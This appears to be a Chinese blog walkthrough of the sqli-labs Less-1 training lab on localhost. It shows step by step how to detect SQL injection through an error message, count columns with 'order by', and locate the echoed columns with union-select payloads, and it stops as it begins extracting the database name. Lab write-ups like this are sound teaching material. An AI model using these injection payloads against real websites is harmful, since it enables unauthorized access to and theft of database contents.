127.0.0.1/sqli-labs-master/Less-1/?id=1'
最常访问 常用网址 靶场 移动设备上的书
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'' LIMIT 0,1' at line 1
SQLI DUMB SERIES-1
https://blog.csdn.net/Lynx9528
根据报错信息,可以确定传入参数被存到一对单引号之间
猜想sql语句大概这样:
select * from user where id='1'
闭合方法: 通过单引号闭合前面的单引号 然后注释掉后面的内容
sql中的几种注释
1. # / %23(url编码)
2. –空格 / --+
3. /* … */
开工
通过order by查询字段数
payload: http://127.0.0.1/sqli-labs-master/Less-1/?id=1' order by 3--+
字段数先取4,报错(说第4列未知)
127.0.0.1/sqli-labs-master/Less-1/?id=1' order by 4--+
最常访问 常用网址 靶场
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-1
https://blog.csdn.net/Lynx9528
字段数取3后页正常显示
测试回显位置
payload: http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,3--+
要执行union后的语句就要让union前的查询语句不正确，取id=-1或0(只要不存在就ok)
通过回显可位可知, 2,3字段位置有回显
爆数据库名
先介绍几个重要函数:
database() # 当前数据库
user() #当前用户
version() #数据库版本信息